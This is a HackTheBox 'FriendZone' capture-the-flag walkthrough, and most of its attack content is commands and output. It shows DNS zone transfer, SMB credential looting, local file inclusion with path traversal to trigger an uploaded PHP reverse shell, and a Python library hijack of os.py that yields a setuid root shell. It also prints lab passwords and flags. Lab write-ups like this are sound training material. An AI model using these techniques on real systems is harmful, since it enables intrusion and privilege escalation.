HackTheBox - FriendZone
Overview
This machine begins w/ a network enumeration w/ nmap, a domain name is enumerated friendzone.red, DNS enumeration w/ dig is carried out to enumerate subdomains. uploads.friendzone.red & administrator1.friendzone.red.
Next, there are 2 file share discovered, Development - RW access & general - R access. Credentials can be exfiltrated from general fileshare, revealing credentials for a login page in administrator1.friendzone.red.
After successfully login, our cookie is created, allowing us to access dashboard.php where it is susceptible to LFI. On dashboard.php, the GET parameter pagename is susceptible to LFI, allowing us to include any file that has a .php extension. We are able to upload php-reverse-shell.php using the SMB Fileshare Development, allowing us to obtain a low-privilege/www-data shell.
For the privilege escalation part, we have to privilege escalate twice, to friend and then to root. On www-data home directory, there is a file that contains credentials to friend, allowing us to privilege escalate to friend.
After enumerating the system w/ linpeas.sh, there is a directory called /opt/server_admin, that is out of the norm, inside it resides a python script that imports os library to print something. Through pspy64, it is discovered that the python script is executed every 2 minutes as root. It is exploitable because the library that it is importing is writable, allowing us to replace the library (os.py) w/ a python script that will create rootbash, allowing us to privilege escalate to root.
If you wish to practice boxes that are similar to this, try TryHackMe Dogcat (LFI), HackTheBox Nineveh (LFI), TryHackMe Wonderland (Python Library Hijacking), TryHackMe Revenant (Upload Reverse Shell).
| Column | Details |
|---|---|
| Box Name | FriendZone |
| IP | 10.10.10.123 |
| Points | - |
| Difficulty | Easy |
| Creator | askar |
| Release Date | 09-Feb-2019 |
Recon
TCP/80 (HTTP)
- FFUF
1 2 3
200 GET 1l 2w 13c http://10.10.10.123/robots.txt 403 GET 11l 32w 300c http://10.10.10.123/server-status 301 GET 9l 28w 316c http://10.10.10.123/wordpress => http://10.10.10.123/wordpress/
robots.txtwordpress
TCP/139, 445 (SMB)
- SMBMap
1 2 3 4 5 6 7 8 9 10
┌──(root💀kali)-[~/htb/friendzone/10.10.10.123/loot/smb] └─# smbmap -H friendzone.htb [+] Guest session IP: friendzone.htb:445 Name: unknown Disk Permissions Comment ---- ----------- ------- print$ NO ACCESS Printer Drivers Files NO ACCESS FriendZone Samba Server Files /etc/Files general READ ONLY FriendZone Samba Server Files Development READ, WRITE FriendZone Samba Server Files IPC$ NO ACCESS IPC Service (FriendZone server (Samba, Ubuntu))
general-RDevelopment-RW
TCP/443 (HTTPS)
- NMAP
1 2 3 4
PORT STATE SERVICE REASON VERSION 443/tcp open ssl/http syn-ack ttl 63 Apache httpd 2.4.29 | ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO/localityName=AMMAN/emailAddress=haha@friendzone.red/organizationalUnitName=CODERED | Issuer: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO/localityName=AMMAN/emailAddress=haha@friendzone.red/organizationalUnitName=CODERED
- Subdomain
friendzone.red
- Subdomain
TCP/UDP/53 (DNS)
- DIG - Zone Transfer
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
┌──(root💀kali)-[~/htb/friendzone] └─# dig axfr @10.10.10.123 friendzone.red ; <<>> DiG 9.18.0-2-Debian <<>> axfr @10.10.10.123 friendzone.red ; (1 server found) ;; global options: +cmd friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800 friendzone.red. 604800 IN AAAA ::1 friendzone.red. 604800 IN NS localhost. friendzone.red. 604800 IN A 127.0.0.1 administrator1.friendzone.red. 604800 IN A 127.0.0.1 hr.friendzone.red. 604800 IN A 127.0.0.1 uploads.friendzone.red. 604800 IN A 127.0.0.1 friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800 ;; Query time: 35 msec ;; SERVER: 10.10.10.123#53(10.10.10.123) (TCP) ;; WHEN: Sun Sep 11 16:11:47 +08 2022 ;; XFR size: 8 records (messages 1, bytes 289)
- Subdomains
administrator1.friendzone.redhr.friendzone.reduploads.friendzone.red.
- Subdomains
Initial Foothold
TCP/139, 445 (SMB) - File Exfiltration
- Download all files from
general&DevelopmentSMB fileshare1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
┌──(root💀kali)-[~/htb/friendzone/10.10.10.123/loot/smb/general] └─# smbclient //friendzone.htb/general -c 'prompt;recurse;mget *' Password for [WORKGROUP\root]: getting file \creds.txt of size 57 as creds.txt (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec) ┌──(root💀kali)-[~/htb/friendzone/10.10.10.123/loot/smb/general] └─# cat creds.txt creds for the admin THING: admin:WORKWORKHhallelujah@# ┌──(root💀kali)-[~/htb/friendzone/10.10.10.123/loot/smb/development] └─# smbclient //friendzone.htb/Development -c 'prompt;recurse;mget *' Password for [WORKGROUP\root]: # No files for Development
admin:WORKWORKHhallelujah@#
TCP/443 (HTTP) - Enumerating friendzone.red
- In the page source of index, saw something interesting
1 2 3
<!-- Just doing some development here --> <!-- /js/js --> <!-- Don't go deep ;) -->
- Proceed to
/js/js
- Random
base64encoded characters is displayed
- Random
- Tried to enumerate some
GETparameters, nothing interesting is found - Based on that, I think it is a rabbit-hole.
TCP/443 (HTTP) - Enumerating uploads.friendzone.red
- Directory enumerate the
uploads.friendzone.reduploads.friendzone.red.1 2 3 4 5
┌──(root💀kali)-[~/htb/friendzone] └─# ffuf -u https://uploads.friendzone.red/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e '.php,.txt' files [Status: 301, Size: 334, Words: 20, Lines: 10] upload.php [Status: 200, Size: 38, Words: 8, Lines: 1]
files- Files uploaded by
upload.phpdoes not end up here - OR the uploaded files are renamed
- Files uploaded by
- Attempt to upload a file, regardless of whatever the file is, even if nothing is uploaded, it says successfully uploaded.
- Based on that, I think it is a rabbit-hole.
TCP/443 (HTTP) - Enumerating administrator1.friendzone.red
- Directory enumerate the
administrator1.friendzone.redadministrator1.friendzone.red1 2 3 4 5 6 7 8 9 10 11
┌──(root💀kali)-[~/htb/friendzone] └─# ffuf -u https://administrator1.friendzone.red/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e '.php,.txt' images [Status: 301, Size: 349, Words: 20, Lines: 10] login.php [Status: 200, Size: 7, Words: 2, Lines: 1] dashboard.php [Status: 200, Size: 101, Words: 12, Lines: 1] timestamp.php [Status: 200, Size: 36, Words: 5, Lines: 1] [Status: 200, Size: 2873, Words: 393, Lines: 123] .php [Status: 403, Size: 309, Words: 22, Lines: 12] server-status [Status: 403, Size: 318, Words: 22, Lines: 12] :: Progress: [442314/661638] :: Job [1/1] :: 1106 req/sec :: Duration: [0:06:54] :: Errors: 0 ::images- Contains 2
.jpgimages, used indashboard.php
- Contains 2
timestamp.php- Displays timestamp, used in
dashboard.php
- Displays timestamp, used in
- Proceed to
administrator1.friendzone.red& login w/admin:WORKWORKHhallelujah@#
- Proceed to
/dashboard.php1
image_id=a.jpg&pagename=timestamp
timestamp- earlier we enumerated it, the webpage is includingtimestamp.php
- Enumerating
GETparametersimage_id- Able to display images from
/imagedirectory - Enumerated it against
LFI&Command Injectionpayloads, nothing is displayed, this is because the webpage is coded to only display images.1 2
# Hypothesis <center><img src='images/$_GET['image_id']'></center>
- Able to display images from
pagename- Based on how the webpage included
timestamp, we are able to assume that.phpis appended before the file is included.1 2
# Hypothesis include $_GET[pagename] . '.php'
- Based on how the webpage included
- We are able to view the source code of the webpage by “exploiting”
GETparameterpagenameby base64 encoding ittimestamp.php1 2 3 4 5 6 7 8 9 10 11
┌──(root💀kali)-[~/htb/friendzone] └─# curl -ks -H "Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1; sid=62febea0-31b0-11ed-a80f-e52e5d473100" 'https://administrator1.friendzone.red/dashboard.php?image_id=test&pagename=php://filter/convert.base64-encode/resource=timestamp' | cut -d '>' -f21 | base64 -d <?php $time_final = time() + 3600; echo "Final Access timestamp is $time_final"; ?>
- Nothing interesting
dashboard.php1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32
┌──(root💀kali)-[~/htb/friendzone] └─# curl -ks -H "Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1; sid=62febea0-31b0-11ed-a80f-e52e5d473100" 'https://administrator1.friendzone.red/dashboard.php?image_id=test&pagename=php://filter/convert.base64-encode/resource=dashboard' | cut -d '>' -f21 | base64 -d <?php //echo "<center><h2>Smart photo script for friendzone corp !</h2></center>"; //echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>"; echo "<title>FriendZone Admin !</title>"; $auth = $_COOKIE["FriendZoneAuth"]; if ($auth === "e7749d0f4b4da5d03e6e9196fd1d18f1"){ echo "<br><br><br>"; echo "<center><h2>Smart photo script for friendzone corp !</h2></center>"; echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>"; if(!isset($_GET["image_id"])){ echo "<br><br>"; echo "<center><p>image_name param is missed !</p></center>"; echo "<center><p>please enter it to show the image</p></center>"; echo "<center><p>default is image_id=a.jpg&pagename=timestamp</p></center>"; }else{ $image = $_GET["image_id"]; echo "<center><img src='images/$image'></center>"; echo "<center><h1>Something went worng ! , the script include wrong param !</h1></center>"; include($_GET["pagename"].".php"); //echo $_GET["pagename"]; } }else{ echo "<center><p>You can't see the content ! , please login !</center></p>"; } ?>- Based on this, we are able to do directory traversal and include a file w/
.phpextension
- Based on this, we are able to do directory traversal and include a file w/
- We are able to spawn a shell if we are able to somehow upload a
php-reverse-shell.php. - Earlier, while enumerating
TCP/139,445 (SMB), there is a fileshareDevelopmentthat we haveRWaccess to it
TCP/139, 445 (SMB) - Upload php-reverse-shell.php
- Upload a
php-reverse-shell.php1 2 3 4 5 6 7 8 9 10 11 12
┌──(root💀kali)-[~/htb/friendzone/10.10.10.123/loot/smb/development] └─# smbclient //friendzone.htb/Development Password for [WORKGROUP\root]: Try "help" to get a list of possible commands. smb: \> put php-reverse-shell.php putting file php-reverse-shell.php as \php-reverse-shell.php (49.7 kb/s) (average 49.7 kb/s) smb: \> ls . D 0 Sun Sep 11 03:08:14 2022 .. D 0 Thu Jan 24 05:51:02 2019 php-reverse-shell.php A 5493 Sun Sep 11 03:08:14 2022 9221460 blocks of size 1024. 6214168 blocks available - The comment of
Filesfileshare is key to uncovering the FULL PATH ofDevelopmentfileshare on the system1 2 3 4 5 6 7 8 9 10
┌──(root💀kali)-[~/htb/friendzone/10.10.10.123/loot/smb] └─# smbmap -H friendzone.htb [+] Guest session IP: friendzone.htb:445 Name: unknown Disk Permissions Comment ---- ----------- ------- print$ NO ACCESS Printer Drivers Files NO ACCESS FriendZone Samba Server Files /etc/Files general READ ONLY FriendZone Samba Server Files Development READ, WRITE FriendZone Samba Server Files IPC$ NO ACCESS IPC Service (FriendZone server (Samba, Ubuntu))
- We can assume that
Developmentfileshare resides in/etc/Development
- We can assume that
TCP/443 (HTTPS) - Execute reverse shell
- Start a listener
1 2 3 4 5
┌──(root💀kali)-[~/htb/friendzone/10.10.10.123/loot] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444
- Execute our reverse shell
1 2
┌──(root💀kali)-[~/htb/friendzone] └─# curl -ks -H "Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1; sid=62febea0-31b0-11ed-a80f-e52e5d473100" 'https://administrator1.friendzone.red/dashboard.php?image_id=test&pagename=../../../../../etc/Development/php-reverse-shell'
www-datashell obtained
- User Flag
1 2 3 4 5 6 7 8 9
www-data@FriendZone:/var/www$ cd /home www-data@FriendZone:/home$ ls friend www-data@FriendZone:/home$ cd friend www-data@FriendZone:/home/friend$ ls user.txt www-data@FriendZone:/home/friend$ cat user.txt a9ed20acecd6c5b6b52f474e15ae9a11 www-data@FriendZone:/home/friend$
- Demo - LFI2RCE
Privilege Escalation
Friend - Via File containing creds
- Found something interesting in
/var/www1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
www-data@FriendZone:/var/www$ ls -l total 28 drwxr-xr-x 3 root root 4096 Jan 16 2019 admin drwxr-xr-x 4 root root 4096 Oct 6 2018 friendzone drwxr-xr-x 2 root root 4096 Oct 6 2018 friendzoneportal drwxr-xr-x 2 root root 4096 Jan 15 2019 friendzoneportaladmin drwxr-xr-x 3 root root 4096 Oct 6 2018 html -rw-r--r-- 1 root root 116 Oct 6 2018 mysql_data.conf drwxr-xr-x 3 root root 4096 Oct 6 2018 uploads www-data@FriendZone:/var/www$ cat mysql_data.conf for development process this is the mysql creds for user friend db_user=friend db_pass=Agpyu12!0.213$ db_name=FZ www-data@FriendZone:/var/www$
friend:Agpyu12!0.213$
- SSH w/
friend:Agpyu12!0.213$1 2
┌──(root💀kali)-[~/htb/friendzone/10.10.10.123/loot] └─# sshpass -p 'Agpyu12!0.213$' ssh friend@friendzone.htb
Root - Via Python Library Hijacking
- Found something interesting w/
linpeas.sh
server_admin
- View files in
server_admindirectory1 2 3 4 5
friend@FriendZone:/tmp$ ls -la /opt/server_admin/ total 12 drwxr-xr-x 2 root root 4096 Jan 24 2019 . drwxr-xr-x 3 root root 4096 Oct 6 2018 .. -rwxr--r-- 1 root root 424 Jan 16 2019 reporter.py
- There should be a cronjob executing
reporter.py
- There should be a cronjob executing
- Verify that there is a cronjob running w/
pspy64
- There is a cronjob executing
/opt/server_admin/reporter.pyasrootevery 2 minutes
- There is a cronjob executing
- View contents of
/opt/server_admin/reporter.py1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
friend@FriendZone:/tmp$ cat /opt/server_admin/reporter.py #!/usr/bin/python import os to_address = "admin1@friendzone.com" from_address = "admin2@friendzone.com" print "[+] Trying to send email to %s"%to_address #command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"''' #os.system(command) # I need to edit the script later # Sam ~ python developer
- We can potentially do
pythonlibrary hijacking
- We can potentially do
- Exploiting
reporter.py- How do we exploit
reporter.py
- Check if library
oswritable1
friend@FriendZone:/usr/lib/python2.7$ ls -la | grep os
os.py-RWX
- Make a copy of
os.pycalledos_bak.py1
friend@FriendZone:/usr/lib/python2.7$ cp /usr/lib/python2.7/os.py /usr/lib/python2.7/os_bak.py
- We’ll need this for writing our python script to create
rootbash
- We’ll need this for writing our python script to create
- Create our python script called
os.py1 2 3
friend@FriendZone:/tmp$ cat os.py import os_bak os_bak.system("cp /bin/bash /tmp/rootbash; chmod 4755 /tmp/rootbash") - Replace
/usr/lib/python2.7/os.pyw//tmp/os.py1
friend@FriendZone:/tmp$ cp /tmp/os.py /usr/lib/python2.7/os.py
- Wait for cronjob to execute,
rootbashwill be created - Obtain
root1
friend@FriendZone:/tmp$ /tmp/rootbash -p
- How do we exploit
- Root Flag
1 2
rootbash-4.4# cat root.txt b0e6c60b82cf96e9855ac1656a9e90c7
- Demo - Python Library Hijacking Privilege Escalation